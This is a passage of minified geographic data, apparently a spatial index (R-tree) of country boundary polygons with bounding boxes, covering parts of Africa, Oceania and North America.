0936],[25.75231,-11.784965],[26.553088,-11.92444],[27.16442,-11.608748],[27.388799,-12.132747],[28.155109,-12.272481],[28.523562,-12.698604],[28.934286,-13.248958],[29.699614,-13.257227],[29.616001,-12.178895],[29.341548,-12.360744],[28.642417,-11.971569],[28.372253,-11.793647],[28.49607,-10.789884],[28.673682,-9.605925],[28.449871,-9.164918],[28.734867,-8.526559],[29.002912,-8.407032],[30.346086,-8.238257],[30.740015,-8.340007],[31.157751,-8.594579],[31.556348,-8.762049],[32.191865,-8.930359],[32.759375,-9.230599]]],minLng:21.887843,minLat:-17.961229,maxLng:33.485688,maxLat:-8.238257},{country:"AGO",coordinates:[[[16.326528,-5.87747],[16.57318,-6.622645],[16.860191,-7.222298],[17.089996,-7.545689],[17.47297,-8.068551],[18.134222,-7.987678],[18.464176,-7.847014],[19.016752,-7.988246],[19.166613,-7.738184],[19.417502,-7.155429],[20.037723,-7.116361],[20.091622,-6.94309],[20.601823,-6.939318],[20.514748,-7.299606],[21.728111,-7.290872],[21.746456,-7.920085],[21.949131,-8.305901],[21.801801,-8.908707],[21.875182,-9.523708],[22.208753,-9.894796],[22.155268,-11.084801],[22.402798,-10.993075],[22.837345,-11.017622],[23.456791,-10.867863],[23.912215,-10.926826],[24.017894,-11.237298],[23.904154,-11.722282],[24.079905,-12.191297],[23.930922,-12.565848],[24.016137,-12.911046],[21.933886,-12.898437],[21.887843,-16.08031],[22.562478,-16.898451],[23.215048,-17.523116],[21.377176,-17.930636],[18.956187,-17.789095],[18.263309,-17.309951],[14.209707,-17.353101],[14.058501,-17.423381],[13.462362,-16.971212],[12.814081,-16.941343],[12.215461,-17.111668],[11.734199,-17.301889],[11.640096,-16.673142],[11.778537,-15.793816],[12.123581,-14.878316],[12.175619,-14.449144],[12.500095,-13.5477],[12.738479,-13.137906],[13.312914,-12.48363],[13.633721,-12.038645],[13.738728,-11.297863],[13.686379,-10.731076],[13.387328,-10.373578],[13.120988,-9.766897],[12.87537,-9.166934],[12.929061,-8.959091],[13.236433,-8.562629],[12.93304,-7.596539],[12.728298,-6.927122],[12.227347,-6.294448],[12.322432,-6.100092],[12.735171,-5.965682],[13.024869,-5.984389],[13.375597,-5.864241],[16.326528,-5.87747]]],minLng:11.640096,minLat:-17.930636,maxLng:24.079905,maxLat:-5.864241},{country:"COD",coordinates:[[[30.83386,3.509166],[30.773347,2.339883],[31.174149,2.204465],[30.85267,1.849396],[30.468508,1.583805],[30.086154,1.062313],[29.875779,.59738],[29.819503,-.20531],[29.587838,-.587406],[29.579466,-1.341313],[29.291887,-1.620056],[29.254835,-2.21511],[29.117479,-2.292211],[29.024926,-2.839258],[29.276384,-3.293907],[29.339998,-4.499983],[29.519987,-5.419979],[29.419993,-5.939999],[29.620032,-6.520015],[30.199997,-7.079981],[30.740015,-8.340007],[30.346086,-8.238257],[29.002912,-8.407032],[28.734867,-8.526559],[28.449871,-9.164918],[28.673682,-9.605925],[28.49607,-10.789884],[28.372253,-11.793647],[28.642417,-11.971569],[29.341548,-12.360744],[29.616001,-12.178895],[29.699614,-13.257227],[28.934286,-13.248958],[28.523562,-12.698604],[28.155109,-12.272481],[27.388799,-12.132747],[27.16442,-11.608748],[26.553088,-11.92444],[25.75231,-11.784965],[25.418118,-11.330936],[24.78317,-11.238694],[24.314516,-11.262826],[24.257155,-10.951993],[23.912215,-10.926826],[23.456791,-10.867863],[22.837345,-11.017622],[22.402798,-10.993075],[22.155268,-11.084801],[22.208753,-9.894796],[21.875182,-9.523708],[21.801801,-8.908707],[21.949131,-8.305901],[21.746456,-7.920085],[21.728111,-7.290872],[20.514748,-7.299606],[20.601823,-6.939318],[20.091622,-6.94309],[20.037723,-7.116361],[19.417502,-7.155429],[19.166613,-7.738184],[19.016752,-7.988246],[18.464176,-7.847014],[18.134222,-7.987678],[17.47297,-8.068551],[17.089996,-7.545689],[16.860191,-7.222298],[16.57318,-6.622645],[16.326528,-5.87747],[13.375597,-5.864241],[13.024869,-5.984389],[12.735171,-5.965682],[12.322432,-6.100092],[12.182337,-5.789931],[12.436688,-5.684304],[12.468004,-5.248362],[12.631612,-4.991271],[12.995517,-4.781103],[13.25824,-4.882957],[13.600235,-4.500138],[14.144956,-4.510009],[14.209035,-4.793092],[14.582604,-4.970239],[15.170992,-4.343507],[15.75354,-3.855165],[16.00629,-3.535133],[15.972803,-2.712392],[16.407092,-1.740927],[16.865307,-1.225816],[17.523716,-.74383],[17.638645,-.424832],[17.663553,-.058084],[17.82654,.288923],[17.774192,.855659],[17.898835,1.741832],[18.094276,2.365722],[18.393792,2.900443],[18.453065,3.504386],[18.542982,4.201785],[18.932312,4.709506],[19.467784,5.031528],[20.290679,4.691678],[20.927591,4.322786],[21.659123,4.224342],[22.405124,4.02916],[22.704124,4.633051],[22.84148,4.710126],[23.297214,4.609693],[24.410531,5.108784],[24.805029,4.897247],[25.128833,4.927245],[25.278798,5.170408],[25.650455,5.256088],[26.402761,5.150875],[27.044065,5.127853],[27.374226,5.233944],[27.979977,4.408413],[28.428994,4.287155],[28.696678,4.455077],[29.159078,4.389267],[29.715995,4.600805],[29.9535,4.173699],[30.83386,3.509166]]],minLng:12.182337,minLat:-13.257227,maxLng:31.174149,maxLat:5.256088},{country:"AGO",coordinates:[[[12.436688,-5.684304],[12.182337,-5.789931],[11.914963,-5.037987],[12.318608,-4.60623],[12.62076,-4.438023],[12.995517,-4.781103],[12.631612,-4.991271],[12.468004,-5.248362],[12.436688,-5.684304]]],minLng:11.914963,minLat:-5.789931,maxLng:12.995517,maxLat:-4.438023}],height:1,leaf:!0,bbox:[11.640096,-17.961229,33.485688,5.256088]}],height:2,bbox:[11.640096,-49.775,153.569469,6.928053]},{children:[{children:[{country:"IDN",coordinates:[[[124.43595,-10.140001],[123.579982,-10.359987],[123.459989,-10.239995],[123.550009,-9.900016],[123.980009,-9.290027],[124.968682,-8.89279],[125.07002,-9.089987],[125.08852,-9.393173],[124.43595,-10.140001]]],minLng:123.459989,minLat:-10.359987,maxLng:125.08852,maxLat:-8.89279},{country:"IDN",coordinates:[[[127.249215,-3.459065],[126.874923,-3.790983],[126.183802,-3.607376],[125.989034,-3.177273],[127.000651,-3.129318],[127.249215,-3.459065]]],minLng:125.989034,minLat:-3.790983,maxLng:127.249215,maxLat:-3.129318},{country:"IDN",coordinates:[[[128.688249,1.132386],[128.635952,.258486],[128.12017,.356413],[127.968034,-.252077],[128.379999,-.780004],[128.100016,-.899996],[127.696475,-.266598],[127.39949,1.011722],[127.600512,1.810691],[127.932378,2.174596],[128.004156,1.628531],[128.594559,1.540811],[128.688249,1.132386]]],minLng:127.39949,minLat:-.899996,maxLng:128.688249,maxLat:2.174596},{country:"IDN",coordinates:[[[130.471344,-3.093764],[130.834836,-3.858472],[129.990547,-3.446301],[129.155249,-3.362637],[128.590684,-3.428679],[127.898891,-3.393436],[128.135879,-2.84365],[129.370998,-2.802154],[130.471344,-3.093764]]],minLng:127.898891,minLat:-3.858472,maxLng:130.834836,maxLat:-2.802154},{country:"TLS",coordinates:[[[124.968682,-8.89279],[125.086246,-8.656887],[125.947072,-8.432095],[126.644704,-8.398247],[126.957243,-8.273345],[127.335928,-8.397317],[126.967992,-8.668256],[125.925885,-9.106007],[125.08852,-9.393173],[125.07002,-9.089987],[124.968682,-8.89279]]],minLng:124.968682,minLat:-9.393173,maxLng:127.335928,maxLat:-8.273345}],height:1,leaf:!0,bbox:[123.459989,-10.359987,130.834836,2.174596]},{children:[{country:"IDN",coordinates:[[[134.143368,-1.151867],[134.422627,-2.769185],[135.457603,-3.367753],[136.293314,-2.307042],[137.440738,-1.703513],[138.329727,-1.702686],[139.184921,-2.051296],[139.926684,-2.409052],[141.00021,-2.600151],[141.017057,-5.859022],[141.033852,-9.117893],[140.143415,-8.297168],[139.127767,-8.096043],[138.881477,-8.380935],[137.614474,-8.411683],[138.039099,-7.597882],[138.668621,-7.320225],[138.407914,-6.232849],[137.92784,-5.393366],[135.98925,-4.546544],[135.164598,-4.462931],[133.66288,-3.538853],[133.367705,-4.024819],[132.983956,-4.112979],[132.756941,-3.746283],[132.753789,-3.311787],[131.989804,-2.820551],[133.066845,-2.460418],[133.780031,-2.479848],[133.696212,-2.214542],[132.232373,-2.212526],[131.836222,-1.617162],[130.94284,-1.432522],[130.519558,-.93772],[131.867538,-.695461],[132.380116,-.369538],[133.985548,-.78021],[134.143368,-1.151867]]],minLng:130.519558,minLat:-9.117893,maxLng:141.033852,maxLat:-.369538},{country:"IDN",coordinates:[[[134.724624,-6.214401],[134.210134,-6.895238],[134.112776,-6.142467],[134.290336,-5.783058],[134.499625,-5.445042],[134.727002,-5.737582],[134.724624,-6.214401]]],minLng:134.112776,minLat:-6.895238,maxLng:134.727002,maxLat:-5.445042},{country:"PNG",coordinates:[[[147.191874,-7.388024],[148.084636,-8.044108],[148.734105,-9.104664],[149.306835,-9.071436],[149.266631,-9.514406],[150.038728,-9.684318],[149.738798,-9.872937],[150.801628,-10.293687],[150.690575,-10.582713],[150.028393,-10.652476],[149.78231,-10.393267],[148.923138,-10.280923],[147.913018,-10.130441],[147.135443,-9.492444],[146.567881,-8.942555],[146.048481,-8.067414],[144.744168,-7.630128],[143.897088,-7.91533],[143.286376,-8.245491],[143.413913,-8.983069],[142.628431,-9.326821],[142.068259,-9.159596],[141.033852,-9.117893],[141.017057,-5.859022],[141.00021,-2.600151],[142.735247,-3.289153],[144.583971,-3.861418],[145.27318,-4.373738],[145.829786,-4.876498],[145.981922,-5.465609],[147.648073,-6.083659],[147.891108,-6.614015],[146.970905,-6.721657],[147.191874,-7.388024]]],minLng:141.00021,minLat:-10.652476,maxLng:150.801628,maxLat:-2.600151},{country:"PNG",coordinates:[[[151.982796,-5.478063],[151.459107,-5.56028],[151.30139,-5.840728],[150.754447,-6.083763],[150.241197,-6.317754],[149.709963,-6.316513],[148.890065,-6.02604],[148.318937,-5.747142],[148.401826,-5.437756],[149.298412,-5.583742],[149.845562,-5.505503],[149.99625,-5.026101],[150.139756,-5.001348],[150.236908,-5.53222],[150.807467,-5.455842],[151.089672,-5.113693],[151.647881,-4.757074],[151.537862,-4.167807],[152.136792,-4.14879],[152.338743,-4.312966],[152.318693,-4.867661],[151.982796,-5.478063]]],minLng:148.318937,minLat:-6.317754,maxLng:152.338743,maxLat:-4.14879},{country:"PNG",coordinates:[[[153.140038,-4.499983],[152.827292,-4.766427],[152.638673,-4.176127],[152.406026,-3.789743],[151.953237,-3.462062],[151.384279,-3.035422],[150.66205,-2.741486],[150.939965,-2.500002],[151.479984,-2.779985],[151.820015,-2.999972],[152.239989,-3.240009],[152.640017,-3.659983],[153.019994,-3.980015],[153.140038,-4.499983]]],minLng:150.66205,minLat:-4.766427,maxLng:153.140038,maxLat:-2.500002}],height:1,leaf:!0,bbox:[130.519558,-10.652476,153.140038,-.369538]},{children:[{country:"NCL",coordinates:[[[165.77999,-21.080005],[166.599991,-21.700019],[167.120011,-22.159991],[166.740035,-22.399976],[166.189732,-22.129708],[165.474375,-21.679607],[164.829815,-21.14982],[164.167995,-20.444747],[164.029606,-20.105646],[164.459967,-20.120012],[165.020036,-20.459991],[165.460009,-20.800022],[165.77999,-21.080005]]],minLng:164.029606,minLat:-22.399976,maxLng:167.120011,maxLat:-20.105646},{country:"NZL",coordinates:[[[173.020375,-40.919052],[173.247234,-41.331999],[173.958405,-40.926701],[174.247587,-41.349155],[174.248517,-41.770008],[173.876447,-42.233184],[173.22274,-42.970038],[172.711246,-43.372288],[173.080113,-43.853344],[172.308584,-43.865694],[171.452925,-44.242519],[171.185138,-44.897104],[170.616697,-45.908929],[169.831422,-46.355775],[169.332331,-46.641235],[168.411354,-46.619945],[167.763745,-46.290197],[166.676886,-46.219917],[166.509144,-45.852705],[167.046424,-45.110941],[168.303763,-44.123973],[168.949409,-43.935819],[169.667815,-43.555326],[170.52492,-43.031688],[171.12509,-42.512754],[171.569714,-41.767424],[171.948709,-41.514417],[172.097227,-40.956104],[172.79858,-40.493962],[173.020375,-40.919052]]],minLng:166.509144,minLat:-46.641235,maxLng:174.248517,maxLat:-40.493962},{country:"NZL",coordinates:[[[174.612009,-36.156397],[175.336616,-37.209098],[175.357596,-36.526194],[175.808887,-36.798942],[175.95849,-37.555382],[176.763195,-37.881253],[177.438813,-37.961248],[178.010354,-37.579825],[178.517094,-37.695373],[178.274731,-38.582813],[177.97046,-39.166343],[177.206993,-39.145776],[176.939981,-39.449736],[177.032946,-39.879943],[176.885824,-40.065978],[176.508017,-40.604808],[176.01244,-41.289624],[175.239567,-41.688308],[175.067898,-41.425895],[174.650973,-41.281821],[175.22763,-40.459236],[174.900157,-39.908933],[173.824047,-39.508854],[173.852262,-39.146602],[174.574802,-38.797683],[174.743474,-38.027808],[174.697017,-37.381129],[174.292028,-36.711092],[174.319004,-36.534824],[173.840997,-36.121981],[173.054171,-35.237125],[172.636005,-34.529107],[173.007042,-34.450662],[173.551298,-35.006183],[174.32939,-35.265496],[174.612009,-36.156397]]],minLng:172.636005,minLat:-41.688308,maxLng:178.517094,maxLat:-34.450662},{country:"FJI",coordinates:[[[178.3736,-17.33992],[178.71806,-17.62846],[178.55271,-18.15059],[177.93266,-18.28799],[177.38146,-18.16432],[177.28504,-17.72465],[177.67087,-17.38114],[178.12557,-17.50481],[178.3736,-17.33992]]],minLng:177.28504,minLat:-18.28799,maxLng:178.71806,maxLat:-17.33992},{country:"FJI",coordinates:[[[179.364143,-16.801354],[178.725059,-17.012042],[178.596839,-16.63915],[179.096609,-16.433984],[179.413509,-16.379054],[180,-16.067133],[180,-16.555217],[179.364143,-16.801354]]],minLng:178.596839,minLat:-17.012042,maxLng:180,maxLat:-16.067133},{country:"VUT",coordinates:[[[167.844877,-16.466333],[167.515181,-16.59785],[167.180008,-16.159995],[167.216801,-15.891846],[167.844877,-16.466333]]],minLng:167.180008,minLat:-16.59785,maxLng:167.844877,maxLat:-15.891846},{country:"VUT",coordinates:[[[167.107712,-14.93392],[167.270028,-15.740021],[167.001207,-15.614602],[166.793158,-15.668811],[166.649859,-15.392704],[166.629137,-14.626497],[167.107712,-14.93392]]],minLng:166.629137,minLat:-15.740021,maxLng:167.270028,maxLat:-14.626497}],height:1,leaf:!0,bbox:[164.029606,-46.641235,180,-14.626497]},{children:[{country:"PNG",coordinates:[[[155.880026,-6.819997],[155.599991,-6.919991],[155.166994,-6.535931],[154.729192,-5.900828],[154.514114,-5.139118],[154.652504,-5.042431],[154.759991,-5.339984],[155.062918,-5.566792],[155.547746,-6.200655],[156.019965,-6.540014],[155.880026,-6.819997]]],minLng:154.514114,minLat:-6.919991,maxLng:156.019965,maxLat:-5.042431},{country:"SLB",coordinates:[[[160.852229,-9.872937],[160.462588,-9.89521],[159.849447,-9.794027],[159.640003,-9.63998],[159.702945,-9.24295],[160.362956,-9.400304],[160.688518,-9.610162],[160.852229,-9.872937]]],minLng:159.640003,minLat:-9.89521,maxLng:160.852229,maxLat:-9.24295},{country:"SLB",coordinates:[[[162.119025,-10.482719],[162.398646,-10.826367],[161.700032,-10.820011],[161.319797,-10.204751],[161.917383,-10.446701],[162.119025,-10.482719]]],minLng:161.319797,minLat:-10.826367,maxLng:162.398646,maxLat:-10.204751},{country:"SLB",coordinates:[[[161.679982,-9.599982],[161.529397,-9.784312],[160.788253,-8.917543],[160.579997,-8.320009],[160.920028,-8.320009],[161.280006,-9.120011],[161.679982,-9.599982]]],minLng:160.579997,minLat:-9.784312,maxLng:161.679982,maxLat:-8.320009},{country:"SLB",coordinates:[[[159.875027,-8.33732],[159.917402,-8.53829],[159.133677,-8.114181],[158.586114,-7.754824],[158.21115,-7.421872],[158.359978,-7.320018],[158.820001,-7.560003],[159.640003,-8.020027],[159.875027,-8.33732]]],minLng:158.21115,minLat:-8.53829,maxLng:159.917402,maxLat:-7.320018},{country:"SLB",coordinates:[[[157.538426,-7.34782],[157.33942,-7.404767],[156.90203,-7.176874],[156.491358,-6.765943],[156.542828,-6.599338],[157.14,-7.021638],[157.538426,-7.34782]]],minLng:156.491358,minLat:-7.404767,maxLng:157.538426,maxLat:-6.599338}],height:1,leaf:!0,bbox:[154.514114,-10.826367,162.398646,-5.042431]}],height:2,bbox:[123.459989,-46.641235,180,2.174596]}],height:3,bbox:[-180,-85.609038,180,6.928053]},{children:[{children:[{children:[{country:"CAN",coordinates:[[[-90.5471,69.49766],[-90.55151,68.47499],[-89.21515,69.25873],[-88.01966,68.61508],[-88.31749,67.87338],[-87.35017,67.19872],[-86.30607,67.92146],[-85.57664,68.78456],[-85.52197,69.88211],[-84.10081,69.80539],[-82.62258,69.65826],[-81.28043,69.16202],[-81.2202,68.66567],[-81.96436,68.13253],[-81.25928,67.59716],[-81.38653,67.11078],[-83.34456,66.41154],[-84.73542,66.2573],[-85.76943,66.55833],[-86.0676,66.05625],[-87.03143,65.21297],[-87.32324,64.77563],[-88.48296,64.09897],[-89.91444,64.03273],[-90.70398,63.61017],[-90.77004,62.96021],[-91.93342,62.83508],[-93.15698,62.02469],[-94.24153,60.89865],[-94.62931,60.11021],[-94.6846,58.94882],[-93.21502,58.78212],[-92.76462,57.84571],[-92.29703,57.08709],[-90.89769,57.28468],[-89.03953,56.85172],[-88.03978,56.47162],[-87.32421,55.99914],[-86.07121,55.72383],[-85.01181,55.3026],[-83.36055,55.24489],[-82.27285,55.14832],[-82.4362,54.28227],[-82.12502,53.27703],[-81.40075,52.15788],[-79.91289,51.20842],[-79.14301,51.53393],[-78.60191,52.56208],[-79.12421,54.14145],[-79.82958,54.66772],[-78.22874,55.13645],[-77.0956,55.83741],[-76.54137,56.53423],[-76.62319,57.20263],[-77.30226,58.05209],[-78.51688,58.80458],[-77.33676,59.85261],[-77.77272,60.75788],[-78.10687,62.31964],[-77.41067,62.55053],[-75.69621,62.2784],[-74.6682,62.18111],[-73.83988,62.4438],[-72.90853,62.10507],[-71.67708,61.52535],[-71.37369,61.13717],[-69.59042,61.06141],[-69.62033,60.22125],[-69.2879,58.95736],[-68.37455,58.80106],[-67.64976,58.21206],[-66.20178,58.76731],[-65.24517,59.87071],[-64.58352,60.33558],[-63.80475,59.4426],[-62.50236,58.16708],[-61.39655,56.96745],[-61.79866,56.33945],[-60.46853,55.77548],[-59.56962,55.20407],[-57.97508,54.94549],[-57.3332,54.6265],[-56.93689,53.78032],[-56.15811,53.64749],[-55.75632,53.27036],[-55.68338,52.14664],[-56.40916,51.7707],[-57.12691,51.41972],[-58.77482,51.0643],[-60.03309,50.24277],[-61.72366,50.08046],[-63.86251,50.29099],[-65.36331,50.2982],[-66.39905,50.22897],[-67.23631,49.51156],[-68.51114,49.06836],[-69.95362,47.74488],[-71.10458,46.82171],[-70.25522,46.98606],[-68.65,48.3],[-66.55243,49.1331],[-65.05626,49.23278],[-64.17099,48.74248],[-65.11545,48.07085],[-64.79854,46.99297],[-64.47219,46.23849],[-63.17329,45.73902],[-61.52072,45.88377],[-60.51815,47.00793],[-60.4486,46.28264],[-59.80287,45.9204],[-61.03988,45.26525],[-63.25471,44.67014],[-64.24656,44.26553],[-65.36406,43.54523],[-66.1234,43.61867],[-66.16173,44.46512],[-64.42549,45.29204],[-66.02605,45.25931],[-67.13741,45.13753],[-67.79134,45.70281],[-67.79046,47.06636],[-68.23444,47.35486],[-68.905,47.185],[-69.237216,47.447781],[-69.99997,46.69307],[-70.305,45.915],[-70.66,45.46],[-71.08482,45.30524],[-71.405,45.255],[-71.50506,45.0082],[-73.34783,45.00738],[-74.867,45.00048],[-75.31821,44.81645],[-76.375,44.09631],[-76.5,44.018459],[-76.820034,43.628784],[-77.737885,43.629056],[-78.72028,43.625089],[-79.171674,43.466339],[-79.01,43.27],[-78.92,42.965],[-78.939362,42.863611],[-80.247448,42.3662],[-81.277747,42.209026],[-82.439278,41.675105],[-82.690089,41.675105],[-83.02981,41.832796],[-83.142,41.975681],[-83.12,42.08],[-82.9,42.43],[-82.43,42.98],[-82.137642,43.571088],[-82.337763,44.44],[-82.550925,45.347517],[-83.592851,45.816894],[-83.469551,45.994686],[-83.616131,46.116927],[-83.890765,46.116927],[-84.091851,46.275419],[-84.14212,46.512226],[-84.3367,46.40877],[-84.6049,46.4396],[-84.543749,46.538684],[-84.779238,46.637102],[-84.87608,46.900083],[-85.652363,47.220219],[-86.461991,47.553338],[-87.439793,47.94],[-88.378114,48.302918],[-89.272917,48.019808],[-89.6,48.01],[-90.83,48.27],[-91.64,48.14],[-92.61,48.45],[-93.63087,48.60926],[-94.32914,48.67074],[-94.64,48.84],[-94.81758,49.38905],[-95.15609,49.38425],[-95.15907,49],[-97.22872,49.0007],[-100.65,49],[-104.04826,48.99986],[-107.05,49],[-110.05,49],[-113,49],[-116.04818,49],[-117.03121,49],[-120,49],[-122.84,49],[-122.97421,49.002538],[-124.91024,49.98456],[-125.62461,50.41656],[-127.43561,50.83061],[-127.99276,51.71583],[-127.85032,52.32961],[-129.12979,52.75538],[-129.30523,53.56159],[-130.51497,54.28757],[-130.53611,54.80278],[-129.98,55.285],[-130.00778,55.91583],[-131.70781,56.55212],[-132.73042,57.69289],[-133.35556,58.41028],[-134.27111,58.86111],[-134.945,59.27056],[-135.47583,59.78778],[-136.47972,59.46389],[-137.4525,58.905],[-138.34089,59.56211],[-139.039,60],[-140.013,60.27682],[-140.99778,60.30639],[-140.9925,66.00003],[-140.986,69.712],[-139.12052,69.47102],[-137.54636,68.99002],[-136.50358,68.89804],[-135.62576,69.31512],[-134.41464,69.62743],[-132.92925,69.50534],[-131.43136,69.94451],[-129.79471,70.19369],[-129.10773,69.77927],[-128.36156,70.01286],[-128.13817,70.48384],[-127.44712,70.37721],[-125.75632,69.48058],[-124.42483,70.1584],[-124.28968,69.39969],[-123.06108,69.56372],[-122.6835,69.85553],[-121.47226,69.79778],[-119.94288,69.37786],[-117.60268,69.01128],[-116.22643,68.84151],[-115.2469,68.90591],[-113.89794,68.3989],[-115.30489,67.90261],[-113.49727,67.68815],[-110.798,67.80612],[-109.94619,67.98104],[-108.8802,67.38144],[-107.79239,67.88736],[-108.81299,68.31164],[-108.16721,68.65392],[-106.95,68.7],[-106.15,68.8],[-105.34282,68.56122],[-104.33791,68.018],[-103.22115,68.09775],[-101.45433,67.64689],[-99.90195,67.80566],[-98.4432,67.78165],[-98.5586,68.40394],[-97.66948,68.57864],[-96.11991,68.23939],[-96.12588,67.29338],[-95.48943,68.0907],[-94.685,68.06383],[-94.23282,69.06903],[-95.30408,69.68571],[-96.47131,70.08976],[-96.39115,71.19482],[-95.2088,71.92053],[-93.88997,71.76015],[-92.87818,71.31869],[-91.51964,70.19129],[-92.40692,69.69997],[-90.5471,69.49766]]],minLng:-140.99778,minLat:41.675105,maxLng:-55.68338,maxLat:71.92053},{country:"CAN",coordinates:[[[-123.510002,48.510011],[-124.012891,48.370846],[-125.655013,48.825005],[-125.954994,49.179996],[-126.850004,49.53],[-127.029993,49.814996],[-128.059336,49.994959],[-128.444584,50.539138],[-128.358414,50.770648],[-127.308581,50.552574],[-126.695001,50.400903],[-125.755007,50.295018],[-125.415002,49.950001],[-124.920768,49.475275],[-123.922509,49.062484],[-123.510002,48.510011]]],minLng:-128.444584,minLat:48.370846,maxLng:-123.510002,maxLat:50.770648},{country:"CAN",coordinates:[[[-132.710008,54.040009],[-132.710009,54.040009],[-132.710008,54.040009],[-132.710008,54.040009],[-131.74999,54.120004],[-132.04948,52.984621],[-131.179043,52.180433],[-131.57783,52.182371],[-132.180428,52.639707],[-132.549992,53.100015],[-133.054611,53.411469],[-133.239664,53.85108],[-133.180004,54.169975],[-132.710008,54.040009]]],minLng:-133.239664,minLat:52.180433,maxLng:-131.179043,maxLat:54.169975},{country:"CAN",coordinates:[[[-86.562179,73.157447],[-85.774371,72.534126],[-84.850112,73.340278],[-82.31559,73.750951],[-80.600088,72.716544],[-80.748942,72.061907],[-78.770639,72.352173],[-77.824624,72.749617],[-75.605845,72.243678],[-74.228616,71.767144],[-74.099141,71.33084],[-72.242226,71.556925],[-71.200015,70.920013],[-68.786054,70.525024],[-67.91497,70.121948],[-66.969033,69.186087],[-68.805123,68.720198],[-66.449866,68.067163],[-64.862314,67.847539],[-63.424934,66.928473],[-61.851981,66.862121],[-62.163177,66.160251],[-63.918444,64.998669],[-65.14886,65.426033],[-66.721219,66.388041],[-68.015016,66.262726],[-68.141287,65.689789],[-67.089646,65.108455],[-65.73208,64.648406],[-65.320168,64.382737],[-64.669406,63.392927],[-65.013804,62.674185],[-66.275045,62.945099],[-68.783186,63.74567],[-67.369681,62.883966],[-66.328297,62.280075],[-66.165568,61.930897],[-68.877367,62.330149],[-71.023437,62.910708],[-72.235379,63.397836],[-71.886278,63.679989],[-73.378306,64.193963],[-74.834419,64.679076],[-74.818503,64.389093],[-77.70998,64.229542],[-78.555949,64.572906],[-77.897281,65.309192],[-76.018274,65.326969],[-73.959795,65.454765],[-74.293883,65.811771],[-73.944912,66.310578],[-72.651167,67.284576],[-72.92606,67.726926],[-73.311618,68.069437],[-74.843307,68.554627],[-76.869101,68.894736],[-76.228649,69.147769],[-77.28737,69.76954],[-78.168634,69.826488],[-78.957242,70.16688],[-79.492455,69.871808],[-81.305471,69.743185],[-84.944706,69.966634],[-87.060003,70.260001],[-88.681713,70.410741],[-89.51342,70.762038],[-88.467721,71.218186],[-89.888151,71.222552],[-90.20516,72.235074],[-89.436577,73.129464],[-88.408242,73.537889],[-85.826151,73.803816],[-86.562179,73.157447]]],minLng:-90.20516,minLat:61.930897,maxLng:-61.851981,maxLat:73.803816},{country:"CAN",coordinates:[[[-114.16717,73.12145],[-114.66634,72.65277],[-112.44102,72.9554],[-111.05039,72.4504],[-109.92035,72.96113],[-109.00654,72.63335],[-108.18835,71.65089],[-107.68599,72.06548],[-108.39639,73.08953],[-107.51645,73.23598],[-106.52259,73.07601],[-105.40246,72.67259],[-104.77484,71.6984],[-104.46476,70.99297],[-102.78537,70.49776],[-100.98078,70.02432],[-101.08929,69.58447],[-102.73116,69.50402],[-102.09329,69.11962],[-102.43024,68.75282],[-104.24,68.91],[-105.96,69.18],[-107.12254,69.11922],[-109,68.78],[-111.534149,68.630059],[-113.3132,68.53554],[-113.85496,69.00744],[-115.22,69.28],[-116.10794,69.16821],[-117.34,69.96],[-116.67473,70.06655],[-115.13112,70.2373],[-113.72141,70.19237],[-112.4161,70.36638],[-114.35,70.6],[-116.48684,70.52045],[-117.9048,70.54056],[-118.43238,70.9092],[-116.11311,71.30918],[-117.65568,71.2952],[-119.40199,71.55859],[-118.56267,72.30785],[-117.86642,72.70594],[-115.18909,73.31459],[-114.16717,73.12145]]],minLng:-119.40199,minLat:68.53554,maxLng:-100.98078,maxLat:73.31459},{country:"USA",coordinates:[[[-153.006314,57.115842],[-154.00509,56.734677],[-154.516403,56.992749],[-154.670993,57.461196],[-153.76278,57.816575],[-153.228729,57.968968],[-152.564791,57.901427],[-152.141147,57.591059],[-153.006314,57.115842]]],minLng:-154.670993,minLat:56.734677,maxLng:-152.141147,maxLat:57.968968},{country:"USA",coordinates:[[[-155.06779,71.147776],[-154.344165,70.696409],[-153.900006,70.889989],[-152.210006,70.829992],[-152.270002,70.600006],[-150.739992,70.430017],[-149.720003,70.53001],[-147.613362,70.214035],[-145.68999,70.12001],[-144.920011,69.989992],[-143.589446,70.152514],[-142.07251,69.851938],[-140.985988,69.711998],[-140.985988,69.711998],[-140.992499,66.000029],[-140.99777,60.306397],[-140.012998,60.276838],[-139.039,60.000007],[-138.34089,59.56211],[-137.4525,58.905],[-136.47972,59.46389],[-135.47583,59.78778],[-134.945,59.27056],[-134.27111,58.86111],[-133.355549,58.410285],[-132.73042,57.69289],[-131.70781,56.55212],[-130.00778,55.91583],[-129.979994,55.284998],[-130.53611,54.802753],[-131.085818,55.178906],[-131.967211,55.497776],[-132.250011,56.369996],[-133.539181,57.178887],[-134.078063,58.123068],[-135.038211,58.187715],[-136.628062,58.212209],[-137.800006,58.499995],[-139.867787,59.537762],[-140.825274,59.727517],[-142.574444,60.084447],[-143.958881,59.99918],[-145.925557,60.45861],[-147.114374,60.884656],[-148.224306,60.672989],[-148.018066,59.978329],[-148.570823,59.914173],[-149.727858,59.705658],[-150.608243,59.368211],[-151.716393,59.155821],[-151.859433,59.744984],[-151.409719,60.725803],[-150.346941,61.033588],[-150.621111,61.284425],[-151.895839,60.727198],[-152.57833,60.061657],[-154.019172,59.350279],[-153.287511,58.864728],[-154.232492,58.146374],[-155.307491,57.727795],[-156.308335,57.422774],[-156.556097,56.979985],[-158.117217,56.463608],[-158.433321,55.994154],[-159.603327,55.566686],[-160.28972,55.643581],[-161.223048,55.364735],[-162.237766,55.024187],[-163.069447,54.689737],[-164.785569,54.404173],[-164.942226,54.572225],[-163.84834,55.039431],[-162.870001,55.348043],[-161.804175,55.894986],[-160.563605,56.008055],[-160.07056,56.418055],[-158.684443,57.016675],[-158.461097,57.216921],[-157.72277,57.570001],[-157.550274,58.328326],[-157.041675,58.918885],[-158.194731,58.615802],[-158.517218,58.787781],[-159.058606,58.424186],[-159.711667,58.93139],[-159.981289,58.572549],[-160.355271,59.071123],[-161.355003,58.670838],[-161.968894,58.671665],[-162.054987,59.266925],[-161.874171,59.633621],[-162.518059,59.989724],[-163.818341,59.798056],[-164.662218,60.267484],[-165.346388,60.507496],[-165.350832,61.073895],[-166.121379,61.500019],[-165.734452,62.074997],[-164.919179,62.633076],[-164.562508,63.146378],[-163.753332,63.219449],[-163.067224,63.059459],[-162.260555,63.541936],[-161.53445,63.455817],[-160.772507,63.766108],[-160.958335,64.222799],[-161.518068,64.402788],[-160.777778,64.788604],[-161.391926,64.777235],[-162.45305,64.559445],[-162.757786,64.338605],[-163.546394,64.55916],[-164.96083,64.446945],[-166.425288,64.686672],[-166.845004,65.08